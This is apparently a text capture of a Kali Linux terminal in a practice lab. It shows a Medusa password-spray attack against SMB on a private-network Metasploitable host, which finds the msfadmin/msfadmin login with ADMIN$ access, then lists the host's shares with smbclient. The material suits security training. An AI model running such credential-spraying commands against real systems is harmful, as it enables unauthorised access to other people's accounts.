 1 2 3 4 1:38
kali@kali: ~
Session Actions Edit View Help
kali@kali:~$ medusa -h 192.168.56.102 -U smb_users.txt -t 2  -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-16 01:37:55 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-16 01:37:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
kali@kali:~$ smbclient -L //192.168.56.102 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
Workgroup Master
WORKGROUP METASPLOITABLE
kali@kali:~$
KALI